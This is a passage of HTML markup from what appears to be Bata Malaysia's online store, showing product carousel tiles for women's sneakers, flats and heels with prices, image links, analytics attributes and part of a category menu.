    data-description="Elevate your casual style with the NORTH STAR WOMEN SNEAKERS, the perfect blend of comfort and chic design. Crafted with a durable PU synthetic upper and a breathable mesh lining, these sneakers ensure all-day comfort for your active lifestyle. The TPR (Thermoplastic Rubber) outsole provides excellent grip and flexibility, making them ideal for both city strolls and gym sessions. Step out in confidence and style with these versatile sneakers that complement any outfit effortlessly!"
    data-producturl="https://www.bata.com/my/north-star-women-sneakers-521D_055201684523W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/sneakers/laced-sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2c093077/images/tile/5201168_1.jpg?sw=200&amp;sh=200"
    data-color="WHITE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Sneakers"
    data-category4="Laced Sneakers"
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2024_5282875">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            POWER
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/women/shoes/sneakers/laced-sneakers/power-women-walking-sneakers-521D_2024_5282875.html" class="js-analytics-productClick" data-analytics-product-id="521D_2024_5282875" aria-label="POWER WOMEN WALKING SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw41b7d3ce/images/tile/5282875_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw41b7d3ce/images/tile/5282875_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw41b7d3ce/images/tile/5282875_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw41b7d3ce/images/tile/5282875_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw41b7d3ce/images/tile/5282875_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw41b7d3ce/images/tile/5282875_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw41b7d3ce/images/tile/5282875_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw41b7d3ce/images/tile/5282875_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw41b7d3ce/images/tile/5282875_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw41b7d3ce/images/tile/5282875_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw41b7d3ce/images/tile/5282875_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw41b7d3ce/images/tile/5282875_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw41b7d3ce/images/tile/5282875_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER WOMEN WALKING SNEAKERS"
        title="POWER WOMEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9881562a/images/tile/5282875_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9881562a/images/tile/5282875_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9881562a/images/tile/5282875_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9881562a/images/tile/5282875_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9881562a/images/tile/5282875_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9881562a/images/tile/5282875_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9881562a/images/tile/5282875_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9881562a/images/tile/5282875_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9881562a/images/tile/5282875_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9881562a/images/tile/5282875_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9881562a/images/tile/5282875_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9881562a/images/tile/5282875_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9881562a/images/tile/5282875_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER WOMEN WALKING SNEAKERS"
        title="POWER WOMEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_5282875">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_5282875"
        data-analytics-product-id="521D_2024_5282875"
        href="/my/women/shoes/sneakers/laced-sneakers/power-women-walking-sneakers-521D_2024_5282875.html"
        aria-labelledby="brand-521D_2024_5282875 product-521D_2024_5282875-name product-521D_2024_5282875-price">
        <div class="cc-tile-product-name" id="product-521D_2024_5282875-name">
            POWER WOMEN WALKING SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2024_5282875-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2024_5282875" href="/my/women/shoes/sneakers/laced-sneakers/power-women-walking-sneakers-521D_2024_5282875.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="119.00">
            
                <div class="format-price-layout">
                    
                    RM 119.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_5282875"
    data-name="POWER WOMEN WALKING SNEAKERS"
    data-id="521D_2024_5282875"
    data-dimension1="521D_065288753609W"
    data-dimension2="5282875"
    data-dimension3="521D_2024_5282875"
    data-price="119.00"
    data-brand="POWER"
    data-category="MY_Women_Shoes_Sneakers_Laces"
    data-description="Unleash your potential with the POWER WOMEN SNEAKERS, designed for the active woman who values both style and performance. These ladies' athletic shoes feature a breathable knit upper and a comfortable mesh lining, ensuring your feet stay cool and dry during long walks. The lightweight Eva outsole provides exceptional cushioning and support, making every step feel effortless. Elevate your walking experience with sneakers that blend functionality with a chic aesthetic, perfect for any casual outing or workout."
    data-producturl="https://www.bata.com/my/power-women-walking-sneakers-521D_065288753609W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/sneakers/laced-sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw41b7d3ce/images/tile/5282875_1.jpg?sw=200&amp;sh=200"
    data-color="GREY"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Sneakers"
    data-category4="Laced Sneakers"
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem js-openFirst">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/women/shoes/" data-menu-index="2" data-menu-selection="Women's Shoes" aria-label="Women's Shoes" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Women's Shoes</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1764820053871/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1764820053871/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Women's Shoes</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/shoes/flats/" aria-label="Flats">
                <span class="cc-menu__thirdLevel__title">Flats</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/shoes/heels/" aria-label="Heels">
                <span class="cc-menu__thirdLevel__title">Heels</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/shoes/sandals/" aria-label="Sandals">
                <span class="cc-menu__thirdLevel__title">Sandals</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/shoes/sneakers/" aria-label="Sneakers">
                <span class="cc-menu__thirdLevel__title">Sneakers</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/shoes/sport-shoes/" aria-label="Sport">
                <span class="cc-menu__thirdLevel__title">Sport</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/shoes/wedges/" aria-label="Wedges">
                <span class="cc-menu__thirdLevel__title">Wedges</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/shoes/ballerina/" aria-label="Ballerina">
                <span class="cc-menu__thirdLevel__title">Ballerina</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/shoes/formal/" aria-label="Formal">
                <span class="cc-menu__thirdLevel__title">Formal</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/shoes/moccasins/" aria-label="Moccasins">
                <span class="cc-menu__thirdLevel__title">Moccasins</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/shoes/mules/" aria-label="Mules">
                <span class="cc-menu__thirdLevel__title">Mules</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/shoes/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2017_6116477">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            BATA COMFIT
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/women/shoes/flats/bata-comfit-women-shoes-521D_2017_6116477.html" class="js-analytics-productClick" data-analytics-product-id="521D_2017_6116477" aria-label="BATA COMFIT WOMEN SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0582451/images/tile/6116477_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0582451/images/tile/6116477_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0582451/images/tile/6116477_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0582451/images/tile/6116477_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0582451/images/tile/6116477_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0582451/images/tile/6116477_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0582451/images/tile/6116477_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0582451/images/tile/6116477_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0582451/images/tile/6116477_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0582451/images/tile/6116477_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0582451/images/tile/6116477_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0582451/images/tile/6116477_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0582451/images/tile/6116477_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA COMFIT WOMEN SHOES"
        title="BATA COMFIT WOMEN SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd853d732/images/tile/6116477_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd853d732/images/tile/6116477_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd853d732/images/tile/6116477_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd853d732/images/tile/6116477_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd853d732/images/tile/6116477_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd853d732/images/tile/6116477_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd853d732/images/tile/6116477_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd853d732/images/tile/6116477_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd853d732/images/tile/6116477_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd853d732/images/tile/6116477_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd853d732/images/tile/6116477_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd853d732/images/tile/6116477_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd853d732/images/tile/6116477_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA COMFIT WOMEN SHOES"
        title="BATA COMFIT WOMEN SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2017_6116477">
        BATA COMFIT
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2017_6116477"
        data-analytics-product-id="521D_2017_6116477"
        href="/my/women/shoes/flats/bata-comfit-women-shoes-521D_2017_6116477.html"
        aria-labelledby="brand-521D_2017_6116477 product-521D_2017_6116477-name product-521D_2017_6116477-price">
        <div class="cc-tile-product-name" id="product-521D_2017_6116477-name">
            BATA COMFIT WOMEN SHOES
        </div>
        <span class="sr-only" id="product-521D_2017_6116477-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2017_6116477" href="/my/women/shoes/flats/bata-comfit-women-shoes-521D_2017_6116477.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99.99">
            
                <div class="format-price-layout">
                    
                    RM 99.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2017_6116477"
    data-name="BATA COMFIT WOMEN SHOES"
    data-id="521D_2017_6116477"
    data-dimension1="521D_106114771115W"
    data-dimension2="6116477"
    data-dimension3="521D_2017_6116477"
    data-price="99.99"
    data-brand="BATA COMFIT"
    data-category="MY_Women_Shoes_Flats"
    data-description="&lt;br&gt;&lt;b&gt;Size Guide:&lt;/b&gt;&lt;br&gt;Local 4 = EU 35 = UK 2 = 22.8 cm&lt;br&gt;Local 5 = EU 36 = UK 3 = 23.7 cm&lt;br&gt;Local 6 = EU 37 = UK 4 = 24.5 cm&lt;br&gt;Local 7 = EU 38 = UK 5 = 25.4 cm&lt;br&gt;Local 8 = EU 39 = UK 6 = 26.2 cm&lt;br&gt;Local 9 = EU 40 = UK 7 = 26.6 cm&lt;br&gt;Local 10 = EU 41 = UK 8 = 27.9 cm&lt;br&gt;&lt;br&gt;For instant comfort that is long-lasting the instant you put them on, choose our &lt;b&gt;Wellness Collection&lt;/b&gt; footwear with foot-nourishing features that keep on giving the further ahead you go in them. Steady, everyday movement around the office is assured with its &lt;b&gt;Contoured Midsole&lt;/b&gt; design for these classic dress shoes in polished hues that you&rsquo;ll definitely want a second pair of.&lt;br&gt;&lt;br&gt;&lt;b&gt;Contoured Midsole&lt;/b&gt;&lt;br&gt;Shaped to match the natural contours of the foot, providing a stable base and good support to keep the feet steady.&lt;br&gt;&lt;br&gt;Long Lasting Cushioning For Instant Comfort &lt;br&gt;Padded with soft, dense cushioning provides instant and sustained comfort to those who spend a lot of time on their feet.&lt;br&gt;&lt;br&gt;Materials&lt;br&gt;Upper: Poluyurethane (PU)&lt;br&gt;Lining: Poluyurethane (PU)&lt;br&gt;Outsole: Polyvinyl chloride (PVC)"
    data-producturl="https://www.bata.com/my/bata-comfit-women-shoes-521D_106114771115W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/flats/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0582451/images/tile/6116477_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Flats"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2016_6116131">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            BATA
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/women/shoes/heels/bata-women-shoes-521D_2016_6116131.html" class="js-analytics-productClick" data-analytics-product-id="521D_2016_6116131" aria-label="BATA WOMEN SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06a51133/images/tile/6116131_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06a51133/images/tile/6116131_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06a51133/images/tile/6116131_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06a51133/images/tile/6116131_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06a51133/images/tile/6116131_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06a51133/images/tile/6116131_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06a51133/images/tile/6116131_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06a51133/images/tile/6116131_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06a51133/images/tile/6116131_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06a51133/images/tile/6116131_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06a51133/images/tile/6116131_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06a51133/images/tile/6116131_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06a51133/images/tile/6116131_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA WOMEN SHOES"
        title="BATA WOMEN SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ca8b3bc/images/tile/6116131_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ca8b3bc/images/tile/6116131_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ca8b3bc/images/tile/6116131_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ca8b3bc/images/tile/6116131_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ca8b3bc/images/tile/6116131_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ca8b3bc/images/tile/6116131_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ca8b3bc/images/tile/6116131_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ca8b3bc/images/tile/6116131_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ca8b3bc/images/tile/6116131_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ca8b3bc/images/tile/6116131_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ca8b3bc/images/tile/6116131_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ca8b3bc/images/tile/6116131_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ca8b3bc/images/tile/6116131_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA WOMEN SHOES"
        title="BATA WOMEN SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2016_6116131">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2016_6116131"
        data-analytics-product-id="521D_2016_6116131"
        href="/my/women/shoes/heels/bata-women-shoes-521D_2016_6116131.html"
        aria-labelledby="brand-521D_2016_6116131 product-521D_2016_6116131-name product-521D_2016_6116131-price">
        <div class="cc-tile-product-name" id="product-521D_2016_6116131-name">
            BATA WOMEN SHOES
        </div>
        <span class="sr-only" id="product-521D_2016_6116131-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2016_6116131" href="/my/women/shoes/heels/bata-women-shoes-521D_2016_6116131.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="89.99">
            
                <div class="format-price-layout">
                    
                    RM 89.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
